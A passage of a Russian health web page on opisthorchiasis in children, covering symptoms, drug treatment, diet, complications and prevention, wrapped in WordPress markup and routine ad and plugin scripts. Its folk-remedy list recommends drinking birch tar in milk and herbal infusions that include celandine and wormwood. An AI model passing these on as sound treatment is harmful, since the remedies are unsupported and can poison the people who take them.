src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20570'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2017/07/opistorhoz-u-rebenka1.jpg alt="Опистохоз у ребенка" width=720 height=570 data-srcset="https://wikiparazit.ru/wp-content/uploads/2017/07/opistorhoz-u-rebenka1.jpg 720w, https://wikiparazit.ru/wp-content/uploads/2017/07/opistorhoz-u-rebenka1-300x238.jpg 300w" data-sizes="(max-width: 720px) 100vw, 720px"><p id=caption-attachment-472 class=wp-caption-text>Опистохоз у ребенка</p></div><p>Если произошла хронизация заболевания, в первую очередь бросаются в глаза проблемы с печенью и желчными протоками. У таких детей наблюдается замедленный рост и отставание от сверстников в физическом развитии.</p><h2><span id=i-5>Лечение заболевания</span></h2><p>О том, как вылечить описторхоз, задумываются врачи-инфекционисты, а о работе с очагами паразитов в природе &#8212; санитарные службы. Основная цель лечения &#8212; устранение гельминтов из организма. Основное средство для выведения &#8212; хлоксил или празиквантел, назначаемые по определенной схеме. Далее симптоматическое лечение препаратами, обладающими противоаллергической активностью. Если состояние пациента тяжелое, используется кортикостероидная терапия. При борьбе с болью назначаются спазмолитические средства. Когда острый процесс позади, проводится курс лечения желчегонными лекарствами, например холосасом или кукурузными рыльцами. Чтобы оценить эффективность лечения препаратами, больному необходимо сдавать анализы кала или желчь 4 раза, если во всех случаях яйца гельминта не обнаружены, значит, пациент здоров.</p><p>Диета в лечении играет важную роль. Пациенту следует перейти на дробное питание, исключив из рациона острую, жирную, жареную, копченую пищу. Употребление сладкого или сдобных изделий резко ограничить. От молока и мяса временно отказаться, отдавая предпочтение овощам, фруктам и обильному питью.</p><p>Лечение описторхоза народными средствами в период приема антигельминтных средств нежелательно, так как идет большая нагрузка на печень. После окончания медикаментозной терапии лечить описторхоз народными средствами считается полезно. Обязательно перед этим следует проконсультироваться со специалистом для подбора лечения. К народным методам относятся:</p><ul><li>березовый деготь &#8212; использование нескольких капель на 50 мл молока 1 раз в день до приема пищи &#8212; 9-10 дней, затем курс повторить через 3 недели;</li><li>кору осины измельчают и добавляют в объеме 20 г на 400 мл кипятка и заваривают в термосе на несколько часов, процедив, пить жидкость 3 раза в день;</li><li>настои трав, таких как зверобой, семена крапивы, тмина, листья одуванчика, чистотела, полыни, пижмы, с тыквенными семечками.</li></ul><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'><div id=content_rb_76378 class=content_rb data-id=76378></div></div><h2><span id=i-6>Осложнения гельминтоза и меры профилактики</span></h2><p>При отсутствии своевременного лечения процесс приводит к следующим осложнениям: гнойному воспалению желчных протоков, желтухе, абсцессу печени, панкреатиту и раку.</p><p>Профилактические меры направлены на соблюдение личной гигиены, своевременное обнаружение эпидемиологического очага, проведение дегельминтизации домашних животных, биологической чистки водоемов, избегание загрязнений в водоемах. Каждому человеку следует употреблять термически хорошо обработанную рыбу, а при выявлении заболевания &#8212; своевременно обращаться к врачам и получать соответствующее лечение.</p><p><iframe src=//www.youtube.com/embed/7JVIst-06YU width=560 height=314 allowfullscreen=allowfullscreen></iframe></p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'><div id=content_rb_76381 class=content_rb data-id=76381></div></div></div><div class=vce-share-bar><ul class=vce-share-items><li><a class="fa fa-facebook" href=javascript:void(0); data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwikiparazit.ru%2Fglisty%2Fsimptomy-i-lechenie-opistorhoza.html&amp;t=%D0%A1%D0%B8%D0%BC%D0%BF%D1%82%D0%BE%D0%BC%D1%8B+%D0%B8+%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%BE%D0%BF%D0%B8%D1%81%D1%82%D0%BE%D1%80%D1%85%D0%BE%D0%B7%D0%B0"></a></li><li><a class="fa fa-twitter" href=javascript:void(0); data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fwikiparazit.ru%2Fglisty%2Fsimptomy-i-lechenie-opistorhoza.html&amp;text=%D0%A1%D0%B8%D0%BC%D0%BF%D1%82%D0%BE%D0%BC%D1%8B+%D0%B8+%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%BE%D0%BF%D0%B8%D1%81%D1%82%D0%BE%D1%80%D1%85%D0%BE%D0%B7%D0%B0"></a></li><li><a class="fa fa-google-plus" href=javascript:void(0); data-url="https://plus.google.com/share?url=https%3A%2F%2Fwikiparazit.ru%2Fglisty%2Fsimptomy-i-lechenie-opistorhoza.html"></a></li><li><a class="fa fa-pinterest" href=javascript:void(0); data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwikiparazit.ru%2Fglisty%2Fsimptomy-i-lechenie-opistorhoza.html&amp;media=https%3A%2F%2Fwikiparazit.ru%2Fwp-content%2Fuploads%2F2017%2F07%2Fopistorhoz-u-detej-simptomy-i-lechenie1.jpg&amp;description=%D0%A1%D0%B8%D0%BC%D0%BF%D1%82%D0%BE%D0%BC%D1%8B+%D0%B8+%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%BE%D0%BF%D0%B8%D1%81%D1%82%D0%BE%D1%80%D1%85%D0%BE%D0%B7%D0%B0"></a></li><li><a class="fa fa-whatsapp no-popup" href="whatsapp://send?text=https%3A%2F%2Fwikiparazit.ru%2Fglisty%2Fsimptomy-i-lechenie-opistorhoza.html"></a></li></ul></div></article><div id=comments class=comments-main><div class="comments-holder main-box"><h2 class="comment-title main-box-title">Отзывы и комментарии</h2><div id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Отзывы и комментарии <small><a rel=nofollow id=cancel-comment-reply-link href=/glisty/simptomy-i-lechenie-opistorhoza.html#respond style=display:none;>X</a></small></h3><p class=must-log-in>You must be <a href="https://wikiparazit.ru/wp-login.php?redirect_to=https%3A%2F%2Fwikiparazit.ru%2Fglisty%2Fsimptomy-i-lechenie-opistorhoza.html">logged in</a> to post a comment.</p></div><div style="padding-bottom: 20px; padding-left: 40px;"><span style="float: left; padding-right: 10px;">Оцени статью:</span><div id=post-ratings-469 class=post-ratings itemscope itemtype=http://schema.org/Article data-nonce=cad9a9dd13><img class=lazy id=rating_469_1 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt=+1 title=+1 onmouseover="current_rating(469, 1, '+1');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"><img class=lazy id=rating_469_2 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt=+2 title=+2 onmouseover="current_rating(469, 2, '+2');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"><img class=lazy id=rating_469_3 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt=+3 title=+3 onmouseover="current_rating(469, 3, '+3');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"><img class=lazy id=rating_469_4 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt=+4 title=+4 onmouseover="current_rating(469, 4, '+4');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"><img class=lazy id=rating_469_5 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt=+5 title=+5 onmouseover="current_rating(469, 5, '+5');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"> (<strong>1</strong> оценок, среднее: <strong>5,00</strong> из 5)<br><span class=post-ratings-text id=ratings_469_text></span><meta itemprop="name" content="Симптомы и лечение описторхоза"><meta itemprop="headline" content="Симптомы и лечение описторхоза"><meta itemprop="description" content=" Одной из паразитарных патологий, носитель которых - кошка, является описторхоз. Заболевание вызывается червями рода трематод, это двуустка кошачья или беличья. Белки считаются природными носителями ..."><meta itemprop="datePublished" content="2017-07-07T11:13:46+03:00"><meta itemprop="dateModified" content="2020-03-05T18:30:09+03:00"><meta itemprop="url" content="https://wikiparazit.ru/glisty/simptomy-i-lechenie-opistorhoza.html"><meta itemprop="author" content="admin"><meta itemprop="mainEntityOfPage" content="https://wikiparazit.ru/glisty/simptomy-i-lechenie-opistorhoza.html"><div style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://wikiparazit.ru/wp-content/uploads/2017/07/opistorhoz-u-detej-simptomy-i-lechenie1-150x150.jpg"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></div><div style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta itemprop="name" content="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия"><meta itemprop="url" content="https://wikiparazit.ru"><div itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content=""></div></div><div style="display: none;" itemprop=aggregateRating itemscope itemtype=http://schema.org/AggregateRating><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="1"><meta itemprop="ratingValue" content="5"><meta itemprop="ratingCount" content="1"></div></div><div id=post-ratings-469-loading class=post-ratings-loading><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/loading.gif width=16 height=16 class="post-ratings-image lazy"> Загрузка...</div></div></div></div></main><div class="main-box vce-related-box"><h3 class="main-box-title">Читайте также</h3><div class=main-box-inside><article class="vce-post vce-lay-b post-8784 post type-post status-publish format-standard has-post-thumbnail hentry category-glisty"><div class=meta-image> <a href=https://wikiparazit.ru/glisty/karlikovyy-tsepen-i-geminolepidoz.html title="Карликовый цепень и геминолепидоз"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/08/slide-131-e1628738526258-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/glisty/karlikovyy-tsepen-i-geminolepidoz.html title="Карликовый цепень и геминолепидоз">Карликовый цепень и геминолепидоз</a></h2></header></article><article class="vce-post vce-lay-b post-8612 post type-post status-publish format-standard has-post-thumbnail hentry category-glisty"><div class=meta-image> <a href=https://wikiparazit.ru/glisty/glisty-v-golove-cheloveka.html title="Глисты в голове человека"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/06/kak-snyat-golovnuyu-bol-bez-tabletok-11-e1623768740887-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/glisty/glisty-v-golove-cheloveka.html title="Глисты в голове человека">Глисты в голове человека</a></h2></header></article><article class="vce-post vce-lay-b post-8595 post type-post status-publish format-standard has-post-thumbnail hentry category-glisty"><div class=meta-image> <a href=https://wikiparazit.ru/glisty/kashel-pri-glistah-u-rebenka.html title="Кашель при глистах у ребенка: причины и лечение"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/06/kashel-glisti1-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/glisty/kashel-pri-glistah-u-rebenka.html title="Кашель при глистах у ребенка: причины и лечение">Кашель при глистах у ребенка: причины и лечение</a></h2></header></article><article class="vce-post vce-lay-b post-8474 post type-post status-publish format-standard has-post-thumbnail hentry category-glisty"><div class=meta-image> <a href=https://wikiparazit.ru/glisty/glisty-u-novorozhdennogo-i-grudnichka.html title="Глисты у новорожденного и грудничка"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/06/2017people___children_a_crying_baby_in_a_blue_suit_120780_1-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/glisty/glisty-u-novorozhdennogo-i-grudnichka.html title="Глисты у новорожденного и грудничка">Глисты у новорожденного и грудничка</a></h2></header></article><article class="vce-post vce-lay-b post-8390 post type-post status-publish format-standard has-post-thumbnail hentry category-glisty"><div class=meta-image> <a href=https://wikiparazit.ru/glisty/parazity-v-morskoy-i-rechnoy-rybe.html title="Паразиты в морской и речной рыбе"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/06/97f56243a8517cf51c0f3b2a491a9bd01-e1622556822965-375x195.jpg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/glisty/parazity-v-morskoy-i-rechnoy-rybe.html title="Паразиты в морской и речной рыбе">Паразиты в морской и речной рыбе</a></h2></header></article><article class="vce-post vce-lay-b post-8384 post type-post status-publish format-standard has-post-thumbnail hentry category-glisty"><div class=meta-image> <a href=https://wikiparazit.ru/glisty/chervi-v-mintae-vidy-gelmintov-i-mozhno-li-ego-est.html title="Черви в минтае: виды гельминтов и можно ли его есть"> <img width=375 height=195 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/06/mintai1-e1622552859687-375x195.jpeg class="attachment-vce-lay-b size-vce-lay-b wp-post-image lazy" alt loading=lazy>		</a></div><header class=entry-header><h2 class="entry-title"><a href=https://wikiparazit.ru/glisty/chervi-v-mintae-vidy-gelmintov-i-mozhno-li-ego-est.html title="Черви в минтае: виды гельминтов и можно ли его есть">Черви в минтае: виды гельминтов и можно ли его есть</a></h2></header></article></div></div><div id=mks-breadcrumbs class="container mks-bredcrumbs-container"><p id=breadcrumbs><span><span><a href=https://wikiparazit.ru/ >Главная страница</a> » <span><a href=https://wikiparazit.ru/glisty>Глисты</a></span></p></div></div><aside id=sidebar class="sidebar right"><div id=ai_widget-3 class="widget ai_widget"><div class='code-block code-block-10' style='margin: 8px 0; clear: both;'><div id=content_rb_76382 class=content_rb data-id=76382></div></div></div><div id=vce_posts_widget-2 class="widget vce_posts_widget"><h4 class="widget-title">Популярное</h4><ul class=vce-post-list data-autoplay><li> <a href=https://wikiparazit.ru/glisty/karlikovyy-tsepen-i-geminolepidoz.html class=featured_image_sidebar title="Карликовый цепень и геминолепидоз"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/08/slide-131-e1628738526258-145x100.jpg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/08/slide-131-e1628738526258-145x100.jpg 145w, https://wikiparazit.ru/wp-content/uploads/2021/08/slide-131-e1628738526258-380x260.jpg 380w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://wikiparazit.ru/glisty/karlikovyy-tsepen-i-geminolepidoz.html title="Карликовый цепень и геминолепидоз" class=vce-post-link>Карликовый цепень и геминолепидоз</a></div></li><li> <a href=https://wikiparazit.ru/glisty/glisty-v-golove-cheloveka.html class=featured_image_sidebar title="Глисты в голове человека"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/06/kak-snyat-golovnuyu-bol-bez-tabletok-11-e1623768740887-145x100.jpg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/06/kak-snyat-golovnuyu-bol-bez-tabletok-11-e1623768740887-145x100.jpg 145w, https://wikiparazit.ru/wp-content/uploads/2021/06/kak-snyat-golovnuyu-bol-bez-tabletok-11-e1623768740887-380x260.jpg 380w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://wikiparazit.ru/glisty/glisty-v-golove-cheloveka.html title="Глисты в голове человека" class=vce-post-link>Глисты в голове человека</a></div></li><li> <a href=https://wikiparazit.ru/glisty/kashel-pri-glistah-u-rebenka.html class=featured_image_sidebar title="Кашель при глистах у ребенка: причины и лечение"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/06/kashel-glisti1-145x100.jpg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/06/kashel-glisti1-145x100.jpg 145w, https://wikiparazit.ru/wp-content/uploads/2021/06/kashel-glisti1-380x260.jpg 380w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://wikiparazit.ru/glisty/kashel-pri-glistah-u-rebenka.html title="Кашель при глистах у ребенка: причины и лечение" class=vce-post-link>Кашель при глистах у ребенка: причины и лечение</a></div></li><li> <a href=https://wikiparazit.ru/glisty/glisty-u-novorozhdennogo-i-grudnichka.html class=featured_image_sidebar title="Глисты у новорожденного и грудничка"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/06/2017people___children_a_crying_baby_in_a_blue_suit_120780_1-145x100.jpg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/06/2017people___children_a_crying_baby_in_a_blue_suit_120780_1-145x100.jpg 145w, https://wikiparazit.ru/wp-content/uploads/2021/06/2017people___children_a_crying_baby_in_a_blue_suit_120780_1-380x260.jpg 380w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://wikiparazit.ru/glisty/glisty-u-novorozhdennogo-i-grudnichka.html title="Глисты у новорожденного и грудничка" class=vce-post-link>Глисты у новорожденного и грудничка</a></div></li><li> <a href=https://wikiparazit.ru/glisty/parazity-v-morskoy-i-rechnoy-rybe.html class=featured_image_sidebar title="Паразиты в морской и речной рыбе"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2021/06/97f56243a8517cf51c0f3b2a491a9bd01-e1622556822965-145x100.jpg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://wikiparazit.ru/wp-content/uploads/2021/06/97f56243a8517cf51c0f3b2a491a9bd01-e1622556822965-145x100.jpg 145w, https://wikiparazit.ru/wp-content/uploads/2021/06/97f56243a8517cf51c0f3b2a491a9bd01-e1622556822965-380x260.jpg 380w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://wikiparazit.ru/glisty/parazity-v-morskoy-i-rechnoy-rybe.html title="Паразиты в морской и речной рыбе" class=vce-post-link>Паразиты в морской и речной рыбе</a></div></li></ul></div><div id=ai_widget-4 class="widget ai_widget"><div class='code-block code-block-11' style='margin: 8px 0; clear: both;'><div id=content_rb_76383 class=content_rb data-id=76383></div></div></div><div id=toc-widget-2 class="widget toc_widget"><h4 class="widget-title">Содержание</h4><ul class="toc_widget_list no_bullets"><li><a href=#i><span class="toc_number toc_depth_1">1</span> Этиология заболевания</a></li><li><a href=#i-2><span class="toc_number toc_depth_1">2</span> Клиническая картина заболевания</a></li><li><a href=#i-3><span class="toc_number toc_depth_1">3</span> Диагностические методы обследования</a></li><li><a href=#i-4><span class="toc_number toc_depth_1">4</span> Проявление описторхоза у детей</a></li><li><a href=#i-5><span class="toc_number toc_depth_1">5</span> Лечение заболевания</a></li><li><a href=#i-6><span class="toc_number toc_depth_1">6</span> Осложнения гельминтоза и меры профилактики</a></li></ul></div><div class=vce-sticky><div id=ai_widget-2 class="widget ai_widget"><div class='code-block code-block-12' style='margin: 8px 0; clear: both;'><div id=content_rb_76384 class=content_rb data-id=76384></div></div></div></div></aside></div><footer id=footer class=site-footer><div class="container-full site-info"><div class=container><div class=vce-wrap-left><p>© 2023. <a href=https://wikiparazit.ru/ rel=nofollow>WikiParazit.ru</a>. Мир паразитов.</p></div></div></div></footer></div></div><a href=javascript:void(0) id=back-top><i class="fa fa-angle-up"></i></a> <script>var pseudo_links=document.querySelectorAll(".pseudo-clearfy-link");for(var i=0;i<pseudo_links.length;i++){pseudo_links[i].addEventListener("click",function(e){window.open(e.target.getAttribute("data-uri"));});}</script><script>rbConfig={start:performance.now(),rbDomain:"media.olmiweb.com",rotator:'1749x'};</script> <script async=async src=//media.olmiweb.com/1749x.min.js></script><div id=content_rb_76385 class=content_rb data-id=76385></div><script>document.oncopy=function(){var bodyElement=document.body;var selection=getSelection();var link_url=document.URL;var page_link="<p>Источник: %link%</p>";page_link=page_link.replace("%link%"," "+link_url+" ");var copy_text=selection+page_link;var divElement=document.createElement("div");divElement.style.position="absolute";divElement.style.left="-99999px";bodyElement.appendChild(divElement);divElement.innerHTML=copy_text;selection.selectAllChildren(divElement);window.setTimeout(function(){bodyElement.removeChild(divElement);},0);}</script><script id=contact-form-7-js-extra>var wpcf7={"apiSettings":{"root":"https:\/\/wikiparazit.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};var wpcf7={"apiSettings":{"root":"https:\/\/wikiparazit.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src=https://wikiparazit.ru/wp-content/cache/minify/0fef6.js></script> <script id=toc-front-js-extra>var tocplus={"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};var tocplus={"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};</script> <script src=https://wikiparazit.ru/wp-content/cache/minify/f0f3c.js></script> <script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/wikiparazit.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/wikiparazit.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;var ratingsL10n={"plugin_url":"https:\/\/wikiparazit.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/wikiparazit.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://wikiparazit.ru/wp-content/cache/minify/0df9f.js></script> <script id=vce_custom-js-extra>var vce_js_settings={"sticky_header":"1","sticky_header_offset":"700","sticky_header_logo":"","logo":"https:\/\/wikiparazit.ru\/wp-content\/uploads\/2017\/07\/logo.png","logo_retina":"","logo_mobile":"https:\/\/wikiparazit.ru\/wp-content\/uploads\/2017\/07\/logo3.png","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/wikiparazit.ru\/wp-admin\/admin-ajax.php","ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"","top_bar_more_link":"More"};var vce_js_settings={"sticky_header":"1","sticky_header_offset":"700","sticky_header_logo":"","logo":"https:\/\/wikiparazit.ru\/wp-content\/uploads\/2017\/07\/logo.png","logo_retina":"","logo_mobile":"https:\/\/wikiparazit.ru\/wp-content\/uploads\/2017\/07\/logo3.png","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/wikiparazit.ru\/wp-admin\/admin-ajax.php","ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"","top_bar_more_link":"More"};</script> <script src=https://wikiparazit.ru/wp-content/cache/minify/2a9af.js></script> <script>/*<![CDATA[*/ai_front={"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var 